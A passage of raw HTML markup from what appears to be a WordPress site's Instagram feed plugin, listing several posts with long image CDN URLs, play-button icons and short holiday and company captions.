amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq2S9fMyNiAzGIAiz2YUYCb9k7tqqT3WCLZ4yMbzgqmLw&amp;oe=69737790&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/607067850_1942874879988821_416894146229466960_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lvE1q-bPeqMQ7kNvwEXfaw7&amp;_nc_oc=AdmK-ZSSX7Nk96p0keZuSiOikrfcv3ol9-CO83f0MUqCnRUYQzdcLy6uKnpk0qSRc_DmsJ9ATXZiI0t0kLlgY1Gu&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq2S9fMyNiAzGIAiz2YUYCb9k7tqqT3WCLZ4yMbzgqmLw&amp;oe=69737790&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/607067850_1942874879988821_416894146229466960_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lvE1q-bPeqMQ7kNvwEXfaw7&amp;_nc_oc=AdmK-ZSSX7Nk96p0keZuSiOikrfcv3ol9-CO83f0MUqCnRUYQzdcLy6uKnpk0qSRc_DmsJ9ATXZiI0t0kLlgY1Gu&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afq2S9fMyNiAzGIAiz2YUYCb9k7tqqT3WCLZ4yMbzgqmLw&amp;oe=69737790&quot;}">
			<span class="sbi-screenreader">Happy New Year!! Bring on 2026 ✨</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy New Year!! Bring on 2026 ✨" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17981415401946998" data-date="1767139760">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS6D2EUE2ZY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.82787-15/607507210_18088383308003903_2093748622792453121_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tLOKjoMWHe8Q7kNvwFQ6i0S&#038;_nc_oc=AdlT9p2BKo6-fFnS97vc4CyA_VR_7Xn6s1J4dbOfZqG_QtmbS1O5npl2OucqhrUfdLNzS955UBgiFB5EdpkCk40I&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_Afrhqrt4BWK2vp4KGHrWjEanyuhdArogGvqwerJYBgaObA&#038;oe=69739329"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/607507210_18088383308003903_2093748622792453121_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLOKjoMWHe8Q7kNvwFQ6i0S&amp;_nc_oc=AdlT9p2BKo6-fFnS97vc4CyA_VR_7Xn6s1J4dbOfZqG_QtmbS1O5npl2OucqhrUfdLNzS955UBgiFB5EdpkCk40I&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afrhqrt4BWK2vp4KGHrWjEanyuhdArogGvqwerJYBgaObA&amp;oe=69739329&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/607507210_18088383308003903_2093748622792453121_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLOKjoMWHe8Q7kNvwFQ6i0S&amp;_nc_oc=AdlT9p2BKo6-fFnS97vc4CyA_VR_7Xn6s1J4dbOfZqG_QtmbS1O5npl2OucqhrUfdLNzS955UBgiFB5EdpkCk40I&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afrhqrt4BWK2vp4KGHrWjEanyuhdArogGvqwerJYBgaObA&amp;oe=69739329&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/607507210_18088383308003903_2093748622792453121_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLOKjoMWHe8Q7kNvwFQ6i0S&amp;_nc_oc=AdlT9p2BKo6-fFnS97vc4CyA_VR_7Xn6s1J4dbOfZqG_QtmbS1O5npl2OucqhrUfdLNzS955UBgiFB5EdpkCk40I&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afrhqrt4BWK2vp4KGHrWjEanyuhdArogGvqwerJYBgaObA&amp;oe=69739329&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/607507210_18088383308003903_2093748622792453121_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLOKjoMWHe8Q7kNvwFQ6i0S&amp;_nc_oc=AdlT9p2BKo6-fFnS97vc4CyA_VR_7Xn6s1J4dbOfZqG_QtmbS1O5npl2OucqhrUfdLNzS955UBgiFB5EdpkCk40I&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afrhqrt4BWK2vp4KGHrWjEanyuhdArogGvqwerJYBgaObA&amp;oe=69739329&quot;}">
			<span class="sbi-screenreader">Happy Birthday, Cam! 🎉🏕️</span>
									<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Birthday, Cam! 🎉🏕️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857093986583084" data-date="1766622665">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSqpkHME0Ll/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.82787-15/606607802_18087840833003903_318820245019340367_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Sqc0rMInwSwQ7kNvwEA9Os8&#038;_nc_oc=AdmSLg1WVoZ7P87BvpuNiHck2Q1968ZOZia30FgkpZBJccTSgTH3MKFhi1CvkgiSUCTt627s8YDjdWc3n8iC3mYn&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_AfpF61NOVedZYHsfmo2ZVejMx59mmwotVJlP-Wne9Sr9Jw&#038;oe=69737C97"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/606607802_18087840833003903_318820245019340367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sqc0rMInwSwQ7kNvwEA9Os8&amp;_nc_oc=AdmSLg1WVoZ7P87BvpuNiHck2Q1968ZOZia30FgkpZBJccTSgTH3MKFhi1CvkgiSUCTt627s8YDjdWc3n8iC3mYn&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfpF61NOVedZYHsfmo2ZVejMx59mmwotVJlP-Wne9Sr9Jw&amp;oe=69737C97&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/606607802_18087840833003903_318820245019340367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sqc0rMInwSwQ7kNvwEA9Os8&amp;_nc_oc=AdmSLg1WVoZ7P87BvpuNiHck2Q1968ZOZia30FgkpZBJccTSgTH3MKFhi1CvkgiSUCTt627s8YDjdWc3n8iC3mYn&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfpF61NOVedZYHsfmo2ZVejMx59mmwotVJlP-Wne9Sr9Jw&amp;oe=69737C97&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/606607802_18087840833003903_318820245019340367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sqc0rMInwSwQ7kNvwEA9Os8&amp;_nc_oc=AdmSLg1WVoZ7P87BvpuNiHck2Q1968ZOZia30FgkpZBJccTSgTH3MKFhi1CvkgiSUCTt627s8YDjdWc3n8iC3mYn&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfpF61NOVedZYHsfmo2ZVejMx59mmwotVJlP-Wne9Sr9Jw&amp;oe=69737C97&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.82787-15\/606607802_18087840833003903_318820245019340367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Sqc0rMInwSwQ7kNvwEA9Os8&amp;_nc_oc=AdmSLg1WVoZ7P87BvpuNiHck2Q1968ZOZia30FgkpZBJccTSgTH3MKFhi1CvkgiSUCTt627s8YDjdWc3n8iC3mYn&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfpF61NOVedZYHsfmo2ZVejMx59mmwotVJlP-Wne9Sr9Jw&amp;oe=69737C97&quot;}">
			<span class="sbi-screenreader">Merry Christmas, we hope you all have a great day </span>
									<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas, we hope you all have a great day with family and friends! 🎄" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18074120405599856" data-date="1766455498">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSlp9zek4jm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/600197942_1375847070752825_4382208183408766196_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=DreqYT3E4NUQ7kNvwENhv8d&#038;_nc_oc=Adk2nQv1mWukjf6kOZCJModp_Mf09gpqaRhSQFJVCuaY2KikGw6pEs1EoY2bc4EiIjjPi2_VtiaVw8oq2DufcGF-&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_AfqHRcGkSH_1PwW94U2jM3K9z67tfUfFc6BWFzJ85iDLfw&#038;oe=69738EF8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/600197942_1375847070752825_4382208183408766196_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DreqYT3E4NUQ7kNvwENhv8d&amp;_nc_oc=Adk2nQv1mWukjf6kOZCJModp_Mf09gpqaRhSQFJVCuaY2KikGw6pEs1EoY2bc4EiIjjPi2_VtiaVw8oq2DufcGF-&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfqHRcGkSH_1PwW94U2jM3K9z67tfUfFc6BWFzJ85iDLfw&amp;oe=69738EF8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/600197942_1375847070752825_4382208183408766196_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DreqYT3E4NUQ7kNvwENhv8d&amp;_nc_oc=Adk2nQv1mWukjf6kOZCJModp_Mf09gpqaRhSQFJVCuaY2KikGw6pEs1EoY2bc4EiIjjPi2_VtiaVw8oq2DufcGF-&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfqHRcGkSH_1PwW94U2jM3K9z67tfUfFc6BWFzJ85iDLfw&amp;oe=69738EF8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/600197942_1375847070752825_4382208183408766196_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DreqYT3E4NUQ7kNvwENhv8d&amp;_nc_oc=Adk2nQv1mWukjf6kOZCJModp_Mf09gpqaRhSQFJVCuaY2KikGw6pEs1EoY2bc4EiIjjPi2_VtiaVw8oq2DufcGF-&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfqHRcGkSH_1PwW94U2jM3K9z67tfUfFc6BWFzJ85iDLfw&amp;oe=69738EF8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/600197942_1375847070752825_4382208183408766196_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DreqYT3E4NUQ7kNvwENhv8d&amp;_nc_oc=Adk2nQv1mWukjf6kOZCJModp_Mf09gpqaRhSQFJVCuaY2KikGw6pEs1EoY2bc4EiIjjPi2_VtiaVw8oq2DufcGF-&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfqHRcGkSH_1PwW94U2jM3K9z67tfUfFc6BWFzJ85iDLfw&amp;oe=69738EF8&quot;}">
			<span class="sbi-screenreader">Sandbox Shopping Spree 🛍️</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sandbox Shopping Spree 🛍️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17867362518514237" data-date="1766113549">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSbd8pxkwNK/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/588649269_1793058248068060_7500656976807650019_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Rcty60A7iNsQ7kNvwHGZ099&#038;_nc_oc=AdmutskTuSP6GAfnJ-tetNWBkO9GWwrY35Q3WZ0Zo7rovNA3Fda8QSPRqXbdUY3InC6bJOzdi2GIz8EzeN0mJJlv&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_AfrFkYtvu8ppJw5aJjt0Inx_kDx_ydI4fTfFTLpBSjAMVQ&#038;oe=69739E6A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588649269_1793058248068060_7500656976807650019_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Rcty60A7iNsQ7kNvwHGZ099&amp;_nc_oc=AdmutskTuSP6GAfnJ-tetNWBkO9GWwrY35Q3WZ0Zo7rovNA3Fda8QSPRqXbdUY3InC6bJOzdi2GIz8EzeN0mJJlv&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfrFkYtvu8ppJw5aJjt0Inx_kDx_ydI4fTfFTLpBSjAMVQ&amp;oe=69739E6A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588649269_1793058248068060_7500656976807650019_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Rcty60A7iNsQ7kNvwHGZ099&amp;_nc_oc=AdmutskTuSP6GAfnJ-tetNWBkO9GWwrY35Q3WZ0Zo7rovNA3Fda8QSPRqXbdUY3InC6bJOzdi2GIz8EzeN0mJJlv&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfrFkYtvu8ppJw5aJjt0Inx_kDx_ydI4fTfFTLpBSjAMVQ&amp;oe=69739E6A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588649269_1793058248068060_7500656976807650019_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Rcty60A7iNsQ7kNvwHGZ099&amp;_nc_oc=AdmutskTuSP6GAfnJ-tetNWBkO9GWwrY35Q3WZ0Zo7rovNA3Fda8QSPRqXbdUY3InC6bJOzdi2GIz8EzeN0mJJlv&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfrFkYtvu8ppJw5aJjt0Inx_kDx_ydI4fTfFTLpBSjAMVQ&amp;oe=69739E6A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/588649269_1793058248068060_7500656976807650019_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Rcty60A7iNsQ7kNvwHGZ099&amp;_nc_oc=AdmutskTuSP6GAfnJ-tetNWBkO9GWwrY35Q3WZ0Zo7rovNA3Fda8QSPRqXbdUY3InC6bJOzdi2GIz8EzeN0mJJlv&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_AfrFkYtvu8ppJw5aJjt0Inx_kDx_ydI4fTfFTLpBSjAMVQ&amp;oe=69739E6A&quot;}">
			<span class="sbi-screenreader">Sandbox crew sleighing the entrance ✨</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sandbox crew sleighing the entrance ✨" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18544962820016728" data-date="1765523628">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSJ5HlRkwqz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.71878-15/592530377_1225330712845712_4149513429025646558_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5Flg-2AEHIIQ7kNvwHRI5Ku&#038;_nc_oc=Adm82WA9JU5FVXDOjnCIJItXYLPpvzur056JhxjfYvU3vEJ9q-7uJ7rHV3cDrQwxNi3kQOa1z4_KTzaFqc8E_bDI&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=YkxMITT3O11akYpHe4hoxw&#038;oh=00_Afp_c3TLvmm7MJAs_IOFGiJFluR251RAWOjNxELtw5DPRw&#038;oe=697391BA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/592530377_1225330712845712_4149513429025646558_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5Flg-2AEHIIQ7kNvwHRI5Ku&amp;_nc_oc=Adm82WA9JU5FVXDOjnCIJItXYLPpvzur056JhxjfYvU3vEJ9q-7uJ7rHV3cDrQwxNi3kQOa1z4_KTzaFqc8E_bDI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp_c3TLvmm7MJAs_IOFGiJFluR251RAWOjNxELtw5DPRw&amp;oe=697391BA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/592530377_1225330712845712_4149513429025646558_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5Flg-2AEHIIQ7kNvwHRI5Ku&amp;_nc_oc=Adm82WA9JU5FVXDOjnCIJItXYLPpvzur056JhxjfYvU3vEJ9q-7uJ7rHV3cDrQwxNi3kQOa1z4_KTzaFqc8E_bDI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp_c3TLvmm7MJAs_IOFGiJFluR251RAWOjNxELtw5DPRw&amp;oe=697391BA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/592530377_1225330712845712_4149513429025646558_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5Flg-2AEHIIQ7kNvwHRI5Ku&amp;_nc_oc=Adm82WA9JU5FVXDOjnCIJItXYLPpvzur056JhxjfYvU3vEJ9q-7uJ7rHV3cDrQwxNi3kQOa1z4_KTzaFqc8E_bDI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=YkxMITT3O11akYpHe4hoxw&amp;oh=00_Afp_c3TLvmm7MJAs_IOFGiJFluR251RAWOjNxELtw5DPRw&amp;oe=697391BA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.71878-15\/592530377_1225330712845712_4149513429025646558_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5Flg-2AEHIIQ7kNvwHRI5Ku&amp;_nc_oc=Adm82WA9JU5FVXDOjnCIJItXYLPpvzur056JhxjfYvU